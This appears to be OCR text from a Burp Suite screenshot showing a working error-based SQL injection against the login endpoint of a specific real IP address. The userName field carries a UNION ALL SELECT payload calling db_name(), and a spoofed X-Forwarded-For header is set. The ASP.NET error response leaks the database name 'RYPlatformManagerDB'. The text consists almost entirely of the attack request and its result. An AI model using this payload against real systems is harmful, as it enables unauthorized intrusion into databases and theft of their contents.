 Send
Cancel
< ▼
> ▼
Target: http://116.206.94.133:888
?
Request
Raw
Params
Headers
Hex
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 134
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12' UNION ALL SELECT null,null,null,null,db_name()
,null,null,null,null,null,null,null,null,null,null--+&password=213213
Response
Raw
Headers
Hex
HTML
Render
“/”应用程序中的服务器错误。
在将 nvarchar 值 'RYPlatformManagerDB' 转换成数据类型
tinyint 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码
中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'RYPlatformManagerDB' 转换成数
据类型 tinyint 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值
'RYPlatformManagerDB' 转换成数据类型 tinyint 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlExcepti
on exception, Boolean breakConnection, Action`1